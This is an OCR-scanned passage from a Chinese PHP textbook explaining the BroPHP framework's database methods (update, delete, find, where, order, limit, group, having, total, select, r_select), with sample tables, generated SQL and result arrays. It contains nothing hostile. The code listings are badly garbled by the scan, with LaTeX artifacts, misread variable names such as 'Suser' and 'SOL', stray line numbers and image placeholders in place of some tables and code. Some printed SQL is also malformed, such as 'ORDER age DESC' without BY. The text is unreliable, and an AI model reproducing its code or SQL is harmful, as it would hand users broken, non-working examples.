insert()方法执行成功返回最后自动增长的 ID, 失败返回 false; 如果数据表没有自动增长的字段, 成功返回 true。

## 2. update([array \$array][, int filter] [, bool validata])

该方法用于更新数据表中的记录, 有三个可选参数, 第二个和第三个参数与 insert()方法中的两个 参数一样,用于设置表单过滤功能和设置自动验证。该方法可以以主键为条件更新一条记录,也可以 以自己设置的条件同时更新多条记录, 还可以设置更新特定的字段。例如, 数据表 bro users 的结构同 上, update()方法常用的几种方式如下。

第一种: 最常用, 通过 update()方法更新一条数据, 将修改表单提交过来的\$\_POST 数组直接传给 该函数的第一个参数(不需要修改的字段可以在\$POST 数组中去掉), 则会以\$POST 数组中和表主 键字段名称相同的元素下标作为条件更新一条记录。例如, \$ POST 数组中的内容如下:

\$ POST=array(



#<input name="name" type="hidden"> #<input name="name"> #<input name="age">

```
#<input name="sex">
        "sex"=>"男".
        "email"=>"gaolf@php.net",
                                         #<input name="email">
        "sub"=>"修改"
                                         #<input name="sub" type="submit">
):
```
这里需要注意,修改表单的名称中一定要有一个对应表的主键(本例是ID,通常使用隐藏表单传 递), 将这个\$ POST 作为每一个参数传入 update()方法。使用和组合后的 SOL 语句如下:

```
1 < 2php
        /**
\sim 2file: user.class.php 在controls日录下, 声明用户模块控制器
  \overline{3}\overline{4}\star/
  5
        class User {
             /*按制器中的修改方法 */
  6
\overline{7}function mod() {
                                                       //创建用户实例对象
  \mathbf{g}\text{Suser} = D("user");و :
                                                       //默认使用$POST数组作为参数
 10\,Srows = Suser \rightarrow update()//$rows = $user -> update($ POST); //也可以直接传递$ POST参数
 11
 12\mathbf{I}13
         \lambda
```
SOL: "UPDATE bro users SET name=?,age=?,sex=?,email=? WHERE id=?"; 对应的数组绑定? 参数 array("admin", "25","男","gaolf@php.net",5);

第二种: 可以通过 where()方法(详见 where()方法) 使用连贯操作, 设置更新的条件去更新一条 或多条记录。例如, 使用 where()方法设置条件更新主键值为 1、2 和 3 的三条记录, 使用和组合后的 SQL 语句如下:

```
1 < ?php\overline{c}1**\overline{3}file: user.class.php 在controls日录下, 声明用户模块控制器
 \overline{\bf 4}\star/\mathsf{s}class User {
            /*按制器中的修改方法 */
 6
 \overline{7}function mod() {
                                                        11创建用户实例对象
 \mathbf{8}Suser = D("user");
 \overline{9}10\,//默认使用$POST数组作为参数(可以默认), 加上where()连贯操作
11Srows = Suser ->where("1, 2, 3") -> update($ POST);
12
            \mathbf{r}13,
```
SQL: "UPDATE bro\_users SET name=?,age=?,sex=?,email=? WHERE id in(?,?,?)"; 对应的数组绑定? 参数 array("admin", "25","男","gaolf@php.net",1,2,3);

第三种: 在前两种方式的基础上, 还可以使用 update()方法更新指定的字段。例如, 计算一篇文 章的访问数,访问一次则访问数字段值就累加一次。本例设置 bro users 表中 id 为 5 的记录中年龄字 段 (age) 的值累加 1。也是使用 update()方法的第一个参数实现,只要在参数中使用一个字符串,这 个字符串就是 SQL 语句中 SET 后面的设置内容。使用和组合后的 SQL 语句如下:

<sub>nifi</sub>ng, agination

D('users ')->where(array("id"=>5))->update("age=age+1");

```
SQL: "UPDATE bro_users SET age=age+1 WHERE id=?";
对应的数组绑定? 参数 array(5);
```
让学习成为一种习惯

另外, update()方法也可以和 limit()及 order()两个方法组合使用。例如, 将最新添加的 5 条用户记 录的性别(sex字段)都改为"女",就需要使用 order()方法倒序排列,并使用 limit()方法限制 5 条记 录被修改。使用和组合后的 SOL 语句如下:

D('users ')->order("id desc")->limit(5)->update(array("sex"=>" $\overline{\mathcal{L}}$ "));

# SOL: "UPDATE bro users SET sex=? ORDER BY id DESC LIMIT 5":

对应的数组绑定? 参数 array('女');

update()方法执行成功后,返回影响记录的行数,没有行数影响可以作为 false 值使用。

 $3.$  delete()

该方法用于删除数据表中的记录,可以以主键为条件删除一条记录,也可以按自己设置的条件同 时删除多条记录。其实 delete()方法和 where()方法 (详见 where()方法) 的参数是一样的,可以任意设 置条件删除记录。例如, 数据表 bro users 的结构同上, delete()方法常用的几种方式如下。

第一种:如果你想一次删除一条记录,只要将主键(通常是 id)值作为参数传入即可。使用和组 合后的 SOL 语句如下:

```
1 < 2php
        1 + 1\overline{2}\overline{3}file: user.class.php 在controls日录下, 声明用户模块控制器
 \overline{4}\star/
 \overline{\mathbf{5}}class User {
             /*按制器中的删除方法 */
 6
 \overline{7}function del() {
                                                             11创建用户实例对象
 \mathbf{R}Suser = D("user");\overline{a}10
                   //使用$ GET数组传过来的主键作为参数删除一条记录,例如$ GET['id'] = 5;
11Srows = Suser \rightarrow delete(SGET['id']);
12
             \overline{\phantom{a}}13\pmb{\}}
```
SQL: "DELETE FROM bro users WHERE id=?"; 对应的数组绑定? 参数 array(5);

第二种: 通常在用户列表中可以通过复选框选中多条记录一起删除, 只要将多条记录的主键(像 id)组合成数组作为参数传入 delete()方法即可。使用和组合后的 SOL 语句如下:

```
1 < 2php
  \overline{2}1**file: user.class.php 在controls日录下, 声明用户模块控制器
  \mathsf 3\star/
  \overline{\mathbf{4}}5
         class User {
              /*按制器中的删除方法 */
  6
  \bf 7function del() {
                                                             //创建用户实例对象
  8
                   \text{Suser} = D("user");- 9
10\prime\star$ POST数组中是传过来的多个主键(复选框中选中id为前5条)
11\mathcal{B}\!\mathcal{Y}\!\mathcal{Y}: \mathcal{S} POST = array("id" => array(1, 2, 3, 4, 5));
12
                    \star /
1314Srows = Suser \rightarrow delete(S POST['id']);
15\pmb{\}}16}
```
#### SOL: "DELETE FROM bro users WHERE id IN(?,?,?,?,?)"; 对应的数组绑定? 参数 array(1,2,3,4,5);

当然, delete()方法也可以有其他用法, 例如删除"id > 5"的所有记录, 或是删除名称中包含"php" 字符串的记录, 也可以和 where()组成连贯操作一起使用, 总之条件可以任意设置。如下所示:

D('users ')->delete( $array("id > " => 5)$ ); //删除 id > 5 的记录 或

//同上 D('users ')->where( $array("id > " => 5))$ ->delete();

# SQL: "DELETE FROM bro users WHERE id > ?";

对应的数组绑定? 参数 array(5);

为了防止条件组合不成立时误删除表中的全部记录, 在使用 delete()方法时如果 where 条件为空或 不成立,则不会删除任何记录。另外,delete()方法除了可以和 where()方法一起使用,也可以和 limit() 及 order()两个方法组合使用。例如,删除最新添加的 5 条记录,使用和组合后的 SOL 语句如下所示:

D('users ')->order("id desc")-> $\lim$ it(5)->delete();

#### SQL: "DELETE FROM bro users ORDER BY id DESC LIMIT 5";

delete()方法执行成功后, 返回影响记录的行数, 没有行数影响可以作为 false 值使用。

 $4. find()$ 

该方法用于从一张数据表中获取满足条件的一条记录,以一维数组的方式返回查找到的结果。经 常用在修改数据时先通过这个方法获取一条记录放到修改表单中, 也会用在用户登录时获取当前用户 信息。这个方法常见的使用方式有两种。

第一种: 直接通过参数传入需要查找记录的主键(通常为 id), 返回主键对应记录的一维数组。 使用和组合后的 SOL 语句如下:

```
1 < 2php
  \tilde{\mathcal{D}}1**file: user.class.php 在controls目录下, 声明用户模块控制器
  3
  4
         \star /
  5
         class User {
              /*按制器中修改用户的方法 */
  \mathcal{L}\mathcal{L}function mod() {
                                                                          //创建用户实例对象
  8
                    \text{Suser} = D("user");\circ10
                    \texttt{Sdata} = \texttt{Suser} \rightarrow \texttt{find(} \texttt{S GET['id']})// GET['id'] = 5//扩印结果数组
                    p( $data );1112
              \mathbf{r}13
         \mathbf{r}
```
SQL: "SELECT id,name,age,sex,email FROM bro\_users WHERE id=? LIMIT 1"; 对应的数组绑定? 参数 array(5): 结果数组: Array("id"=>5, "name"=>"zs", "age"=>20, "sex"=>"男", "email"=>"a@b.c");

第二种: 可以通过 where()方法 (详见 where()方法) 和 field()方法 (详见 field()方法) 使用连贯操 作,自己定义查询条件和查找指定的字段。例如,在用户登录时,通过用户提交的用户名和密码到数 据库中查找用户注册过的信息。使用和组合后的 SQL 语句如下所示:



 $D$ ('users') -> field('id, username')

-> where(array("username"=>\$\_POST['username'], "pass"=>\$ POST['pass']))  $\rightarrow$  find $()$ :

SOL: "SELECT id, username FROM bro users WHERE username=? AND pass=? LIMIT 1"; 对应的数组绑定? 参数 array("admin", "123456"); 结果数组: Array("id"=>1, "username"=>"admin");

 $5.$  field()

该方法不能单独使用,需要和 find()或 select()方法一起使用,形成连贯操作去组合一条 SQL 语句, 用于设置查询指定的字段。用法很简单,只要在 SOL 语句的"SELECT"和"表名"之间可以写的内 容都可以写在这个方法的参数中。例如, 和 find()方法一起使用, 如下所示:

 $D$ ('users')->field("id.name.sex")->find(5);

SOL: "SELECT id, name, sex FROM bro users WHERE id = ? LIMIT 1"; 对应的数组绑定? 参数 array(5);

或设置杳找字段时为字段指定别名, 如下所示:

D('users ')->field("id as '编号',name '用户名',sex '性别'")->find(5);

SQL: "SELECT id as '编号',name '用户名',sex '性别' FROM bro\_users WHERE id = ? LIMIT 1"; 对应的数组绑定? 参数 array(5);

#### $6.$  where()

该方法也不能单独使用,需要和 find()、select()、update()、total()或 delete()等方法之一一起使用, 形成连贯操作去组合一条 SOL 语句, 用于设置查询条件。例如, 前面见过和 find()、update()及 delete() 方法配合使用的方式。使用这个方法设置查询条件非常灵活,有很多种使用方式,基本上可以通过这 个方法组合成任意的查询条件。这个方法常见的使用方式如下。

第一种: 如果没有传递参数, 或条件为空(例如: "、0、false 等), 则在 SOL 语句中不使用 where 条 件。例如, 从 bro users 表中使用 select()获取数据, 但组合条件 where 条件时没有传递参数, 如下所示:

D('users ')->where(")->select(); //where(")参数为空, 或 0、false

SQL: "SELECT id,name,age,sex,email FROM bro users"; //没有 where 条件

第二种: 如果直接在这个方法的参数中传入一个整数, 则组合的 where 条件就是直接设置主键(通 常为自动增长的 id) 的值。例如,从 bro users 表中查找 id (主键) 为 5 的记录,如下所示:

D('users ')->where(5)->select();

//使用整数作为参数

SQL: "SELECT id,name,age,sex,email FROM bro\_users WHERE id=?"; 对应的数组绑定? 参数 array(5);

第三种: 如果使用以逗号分隔的数字字符串或一维的索引数组作为参数, 则组合的 SOL 语句通过 IN 关键字为主键设置多个查询的值。例如, 从 bro users 表中查找 id (主键) 为"1,2,3"的三条记录。 两种方式如下所示:

 $D("users")\rightarrow$ where( $array(1,2,3)$ )->select();

//使用一维的索引数组作为参数

SQL: "SELECT id,name,age,sex,email FROM bro users WHERE id IN(?,?,?)"; 对应的数组绑定? 参数 array(1,2,3);

第四种: 如果是以一个关联数组作为参数, 数组中的第一个元素还是一个数组(二维数组), 则 组合的 SOL 语句通过 IN 关键字设置多个查询的值, 元素下标作为字段名。例如, 从 bro articles 表中 查找 uid (非主键)为"1.2.3"的三条记录, 如下所示:

D('users')->where( $array("uid"=\geq\ar{rav}(1,2,3))$ )->select(); //二维数组参数

SQL: "SELECT id, title, content FROM bro articles WHERE uid IN(?,?,?)"; 对应的数组绑定? 参数 array(1,2,3);

第五种: 如果是以一个关联数组作为参数, 则数组的下标是数据表的字段名, 数组的值是这个字 段查询的值。例如, 从 bro users 表中查找性别 (sex) 为"男"所有记录, 如下所示:

D('users ')->where(array("sex"=>"男"))->select(); //使用关联数组作为参数

SOL: "SELECT id.name.age.sex.email FROM bro users WHERE sex=?"; 对应的数组绑定? 参数 array("男");

第六种: 如果还是以一个关联数组作为参数, 但在数组的值中使用两个百分号("%值%"), 则会 组合成模糊查询的形式。例如, 从 bro users 表中查找名字 (name) 中包含字符串 "feng" 的所有记录, 如下所示:

D('users')->where(array("name"=>"%feng%"))->select(); //使用关联数组作为参数

SOL: "SELECT id,name,age,sex,email FROM bro users WHERE name LIKE ? "; 对应的数组绑定? 参数 array("%feng%");

第七种: 也是以一个关联数组作为参数, 但在关联数组的下标中使用"空格"分为两部分, 空格 前面是指定数据表的字段名, 空格后面是指定的查询运算符号。例如, 从 bro users 表中查找年龄(age) 大于"20"岁的所有记录,如下所示:

D('users ')->where( $array("age > "=>20)$ )->select(); //使用关联数组作为参数

SOL: "SELECT id, name, age, sex, email FROM bro users WHERE age > ?"; 对应的数组绑定? 参数 array(20);

第八种: 如果参数的关联数组是由多个元素组成的, 则设置多个 where 条件, 多个条件之间使用 "and"隔开, 是"逻辑与"的关系。例如, 从 bro users 表中查找年龄 (age) 大于"20"岁, 并且性 别(sex)为"男"的所有记录,如下所示:

D('users ')->where(array("age >"=>20, "sex"=>"男"))->select(); //数组中多个元素

SQL: "SELECT id,name,age,sex,email FROM bro\_users WHERE age >? AND sex=?"; 对应的数组绑定? 参数 array(20, "男");

第九种: 如果参数是多个关联数组,则设置多个 where 条件,但多个条件之前使用"or"隔开, 是"逻辑或"的关系。例如, 从 bro users 表中查找名字 (name) 中包含字符串"feng"的, 或者性别



(sex) 为"男"的所有记录, 如下所示:

D('users ')->where(array("name"=>"%feng%"), array("sex"=>"男"))->select();

SOL: "SELECT id,name,age,sex,email FROM bro users WHERE name LIKE ? OR sex=?"; 对应的数组绑定? 参数 array("%feng%", "男");

第十种: 也是最后一种, 如果直接以字符串作为参数, 就像直接写 SQL 语句中的 where 条件一样。 在 BroPHP 2.0 中新增了一个特性, 就是在条件中使用一些数据, 最好将数据使用"?"参数占位, 再 通过第二个参数用数组对"?"赋值,也能防止 SOL 注入。例如, 从 bro users 表中查找年龄 (age) 大于"20"岁,并且性别(sex)为"男"的所有记录,两种写法如下所示:

D('users ')->where("age > 20 AND sex=' $\overline{\mathcal{F}}$ '"))->select(); //直接使用字符串参数 或 D('users ')->where("age > ? AND sex=? ",  $array(20, ' \frac{1}{2}$ ")))->select(); //使用占位符号参数

#### SOL: "SELECT id,name,age,sex,email FROM bro users WHERE age >20 AND sex='男'";

### $7.$  order()

该方法也不能单独使用,需要和 select()、delete()、update()方法及其他连贯操作的方法一起使用, 用于设置 SOL 的排序条件。默认所有表都是按主键(通常为 id) 正序排序。如果需要改变查询结果的 排序方式, 就可以通过这个方法实现。例如, 从 bro users 表中查找年龄 (age) 大于 "20"岁的用户, 并按年龄从大到小排序, 如下所示:

D('users ')->where( $array("age > "=>20)$ )->order("age desc")->select();

SQL: "SELECT id,name,age,sex,email FROM bro\_users WHERE age >20 ORDER age DESC";

//或删除年龄大于20岁的最后5条记录 D('users')->where( $array("age > "=>20)$ )->order("age desc")->limit(5)->delete();

#### SQL: "DELETE FROM bro\_users WHERE age >20 ORDER age DESC Limit 5";

 $8.$  limit()

该方法也不能单独使用,需要和 select()、delete()、update()方法及其他连贯操作的方法一起使用, 用于设置 SOL 语句限制查询记录的个数。可以使用的方式有以下两种。

第一种: 直接使用一个整数作为参数, 就是限制记录的个数, 如下所示:

 $D("users")\rightarrow$ **limit(10)**->select(); //取 10 条记录

#### SQL: "SELECT id,name,age,sex,email FROM bro\_users LIMIT 10";

第二种: 可以使用两个整数作为参数(也可以以逗号分隔开两个数字的字符串作为参数), 分别 设置从哪条记录开始查询和取多少条记录, 如下所示:

 $D("users")\rightarrow limit(30,10)\rightarrow select();$ //从 30 条开始取, 取 10 条记录, 两个数字参数 D('users ')->limit('30,10')->select(); //从 30 条开始取, 取 10 条记录, 字符串参数

SQL: "SELECT id, name, age, sex, email FROM bro\_users LIMIT 30,10";

## $9.$  group()

该方法也不能单独使用,需要和 select()方法及其他连贯操作的方法一起使用, 用于为数据表的杳 询记录设置分组条件。例如, 在 bro users 表中按性别 (sex) 统计男生和女生两组的总记录数, 如 、下所示:

D('users ')->field('sex, count(sex)')->group('sex')->select(); //按性别分组

#### SQL: "SELECT sex, count(sex) FROM bro\_users GROUP BY sex";

 $10.$  having()

该方法也不能单独使用, 需要和 select()方法及其他连贯操作的方法一起使用, 用于设置分组后的 筛选条件, 必须和 group()方法一起使用。例如, 统计 bro users 表中平均年龄大于 20 岁的男生和女生 数量,如下所示:

 $D("users")\rightarrow field("sex, count(sex)')\rightarrow group("sex")\rightarrow having("avg(age)\rightarrow20")\rightarrow select();$ 

#### SQL: "SELECT sex, count(sex) FROM bro users GROUP BY sex HAVING avg(age)>20";

11.  $total()$ 

获取满足条件的记录总数,通常用于计算分页。可以和 where()方法连贯操作设置条件, 也可以直 接在参数中传递查询条件。如果没有指定参数,则获取表中所有记录的总数。例如,统计 bro users 表年龄(age)大于20的数量,如下所示:

 $\text{Scount} = D(\text{users ')} \rightarrow \text{total}(\text{array("age >} "=>20)).$ //直接使用  $\text{Scount} = D('users') - \text{where}(\array("age > "=>20)) - \text{total}():$ //和 where()方法一起使用

SQL: "SELECT COUNT(\*) as count FROM bro\_users WHERE age > ?"; 对应的数组绑定? 参数 array(20):

 $12.$  select()

从一张数据表中获取满足条件的一条或多条记录, 返回二维数组。具体的连贯操作参考前面的 field()、where()、order()、limit()、group()、having()等方法。例如,从表 bro users 中获取主键值为 1,2,3 的三条记录。使用和组合后的 SQL 语句如下:

```
1 < 2php
 \overline{2}/**
 3
            file: user.class.php 在controls目录下, 声明用户模块控制器
 \overline{4}\star/
 5
       class User {
            /*按制器中的默认操作方法 */
 6
 7
            function index() {
 8
                Suser = D("user");1/创建用户实例对象
 \overline{9}10Sdata = Suser \rightarrow field('id, name, age')//设置查询字段
                                                                    //设置查询条件
11
                                 -\frac{1}{2} ->where('1, 2, 3')
                                                                    //设置排序条件
12
                                 ->order('id desc')
                                                                    //获取满足条件的记录
I3
                                 \rightarrowselect();
14
15
                P( $data );//打印二维数组
16
            \lambda17
       \overline{\mathbf{r}}
```


SOL: "SELECT id, name, age FROM bro users WHERE id in(?,?,?) ORDER id desc"; 对应的数组绑定? 参数 array(1,2,3);

```
返回的二维数组Sdata 的格式:
$data=array(
     [0]=>Array("id"=>3, "name"=>"wangwu", "age"=>30),
     [1]=>Array("id"=>2, "name"=>"lisi", "age"=>20),
     [2]=>Array("id"=>1, "name"=>"zhangsan", "age"=>10)
);
```
13.  $r$  select()

目前使用的数据库系统都是关联数据库系统,关联关系则是指表与表之间存在一定的关联关系 (在一张表中使用外键保存另一张表的主键)。通常我们所说的关联关系包括下面三种。

(1) 一对一关联(1:1): 一个用户一个购物车(用户表中一条记录和购物车中一条记录关系)。

(2) 一对多关联 (1:n): 一个类别中有多篇文章 (类别表中一条记录和文章表中多条记录关系)。

(3) 多对多关联 (n:m): 一个班级有多个学生, 一个学生上多个班级的课。

r select()方法用于关联查询,可以按关联关系从多张表中获取记录。该方法和 select()一样可以通 过连贯操作获取指定的记录。这个方法的参数需要传递一个或多个数组,每个数组关联一张数据表。 例如, 需要和其他两张数据表进行关联杳询, 则需要一起传递两个数组, 每个参数的数组结构都是一 样的。数组中每个元素的作用说明如表 28-6 所示。

表 28-6 r\_select()方法每个参数的结构说明



例如,有 bro cats(类别表)、bro articles(文章表)、bro test(测试表)三张表,表结构和记录 内容如下所示:

# bro cats (类别表) Create table bro cats( #表名为 bro cats #类别编号 ID id int not null auto increment, name varchar(60) not null default", #类别名称

desn text not null default", primary key(id)

#类别描述

 $);$ 

在表中插入3条记录,如下所示:

INSERT INTO bro cats(name, desn) values('php', 'php demo'); INSERT INTO bro cats(name, desn) values('jsp', 'jsp demo'); INSERT INTO bro cats(name, desn) values('asp', 'asp demo');

# bro articles (文章表)



 $\mathbf{.}$ 

在表中插入5条记录,如下所示:



# bro\_tests (测试表) Create table bro tests(

id int not null auto increment, cid int not null default 0, test varchar(60) not null default", primary key(id)

#表名为 bro\_tests #类别编号 ID #关联 cats 表的外键 #测试字段

 $\mathbf{r}$ 

在表中插入3条记录,如下所示:



例如, 使用 r\_select()方法从 bro\_cats 和 bro\_articles 两张表中获取类别名称、文章名称和文章内容。 使用和组合后的 SQL 语句如下:

 $\begin{array}{c}\n1 < 2 \text{php} \\
2\n\end{array}$ 3 声明的类别模块控制器 file: cat.class.php  $\overline{\mathbf{4}}$ 5 class Cat {





#### SQL: SELECT id, name as cname FROM bro cats ORDER BY id ASC SQL: SELECT id,name,content,cid FROM bro\_articles WHERE cid IN('1','2','3') ORDER BY id ASC

返回的二维数组Sdata 的格式如下:

\$data=Array (  $[0]$  => Array(  $(id] \Rightarrow 1$  $[{\text{cname}}]$  => php [name]  $\Rightarrow$  this article of php1 [content]  $\Rightarrow$  php content]  $[cid]$  => 1 Ì  $[1]$  => Array (  $\lceil id \rceil \Rightarrow 1$  $[{\text{cname}}] \Rightarrow {\text{php}}$ [name]  $\Rightarrow$  this article of php2 [content]  $\Rightarrow$  php content2  $\lceil \text{cid} \rceil \Rightarrow 1$  $[2]$  => Array (  $(id] \Rightarrow 2$  $[{\text{cname}}]$  => jsp  $[name]$  => this article of jsp [content]  $\Rightarrow$  jsp content  $[cid]$  => 2  $[3]$  => Array (  $\lceil id \rceil \Rightarrow 3$ [cname]  $\Rightarrow$  asp [name]  $\Rightarrow$  this article of asp1  $[content]$  => asp content1  $\lceil \text{cid} \rceil \Rightarrow 3$  $\mathcal{E}$  $[4]$  => Array (  $\lceil id \rceil \Rightarrow 3$ [cname]  $\Rightarrow$  asp [name]  $\Rightarrow$  this article of asp2 [content]  $\Rightarrow$  asp content2  $[cid]$  => 3  $\lambda$  $\mathcal{E}$ 

例如, 还是使用 r select()方法从 bro cats 和 bro articles 两张表中获取类别名称、文章名称和文章 内容,但要求让 bro articles 表中的记录以子数组的形式和 bro cats 表中的记录对应显示, 这时, 就需 要在参数的数组中使用第4个元素,这个元素可以是一个数组(有4个可以用的元素)。使用和组合后 的 SOL 语句如下:

```
1 < ?<i>php</i>\overline{2}/*\overline{3}声明的类别模块控制器
              file: cat.class.php
 4
         \star/
        class Cat {
 5
              /* 控制器中默认的操作方法 */
 \kappa\overline{7}function index() {
                   \text{Scat} = \text{D}('cats');\beta9
                   Sdata = Scat \rightarrow field('id, name')//不需要别名
1<sup>n</sup>11\rightarrowr select(
12array('articles', 'id, name, content', 'cid', array('art', 'id desc', 5))
12\mathbf{y}1415P( Sdata );16
              \mathbf{I}17\,ł
```
#### SQL: SELECT id, name as cname FROM bro cats ORDER BY id ASC SOL: SELECT id,name,content,cid FROM bro articles WHERE cid IN('1','2','3') ORDER BY id ASC

```
返回的二维数组Sdata 的格式如下:
```

```
$data=Array (
       [0] => Array(
                      \lceil id \rceil \Rightarrow 1[name] \Rightarrow php//子数组下标 art
                      [art] => Array(
                                     [0] => Array(
                                                    \lceil id \rceil \Rightarrow 2//order by id desc
                                                    [name] => this article of php2
                                                    [content] \Rightarrow php content2
                                                    [cid] \Rightarrow 1\lambda[1] => Array(
                                                    \lceil id \rceil \Rightarrow 1[name] \Rightarrow this article of php l
                                                    [content] \Rightarrow php content][cid] \Rightarrow 1\lambda\mathcal{E}\lambda[1] => Array (
                      (id] => 2
                      [name] \Rightarrow jsp\lceil \text{art} \rceil = \sum \text{Array}([0] => Array(
                                                    \lceil id \rceil \Rightarrow 3[name] \Rightarrow this article of jsp
```


 $\lambda$ 

 $\mathcal{E}$ 

 $\mathcal{E}$  $[2]$  => Array (  $\lceil id \rceil \Rightarrow 3$  $[name] \Rightarrow$  asp  $[art]$  => Array (  $[0]$  => Array (  $\lceil id \rceil \Rightarrow 5$ [name]  $\Rightarrow$  this article of asp2  $[content]$  => asp content2  $\lceil \text{cid} \rceil \Rightarrow 3$  $\mathcal{E}$  $[1]$  => Array (  $\text{fid}$  =>4  $[name] \Rightarrow this$  article of asp1  $[content]$  => asp content1  $[cid] \Rightarrow 3$  $\lambda$ 

[content]  $\Rightarrow$  isp content

 $[cid]$  => 2

 $\lambda$ 

```
\mathcal{E}
```
 $\lambda$ 

如果从三张关联的表中获取数据 (加上 bro tests 表, 关联的外键都是 cid), 只要在 r select()方法 中多传入一个数组即可(可以是更多张关联的表)。使用和组合后的 SQL 语句如下:

电型石硼油

```
1 < ?php\overline{z}/ *3
                                            声明的类别模块控制器
               file: cat.class.php
 4
         \star5
         class Cat {
               /*按制器中默认的操作方法 */
 6
 \overline{7}function index() {
 \theta\text{Scat} = \text{D}('cats") ;
 \overline{9}10\text{Sdata} = \text{Scat} \rightarrow \text{field('id, name')}11不需要别名
11\rightarrowr select(
12
                                           array('articles', 'id, name, content', 'cid', array('art', 'id desc')),
                                           array('tests', 'id, test', 'cid', array('test'))
13
14\mathcal{E}1516P( $data );17\pmb{\}18
         \left\{ \begin{array}{c} 1 \\ 1 \end{array} \right.
```
SQL: SELECT id, name as cname FROM bro\_cats ORDER BY id ASC SQL: SELECT id,name,content,cid FROM bro articles WHERE cid IN('1','2','3') ORDER BY id ASC

更多的 r select()应用可以参考下面的例子。下例是从 4 张表中获取关联数据, 几乎用到了 r select() 方法的全部语法。这是在后面 BroCMS 项目中应用的一条语句, 用于获取首页面的所有栏目信息, 包 括子栏目、栏目图片, 以及栏目下符合条件的文章。

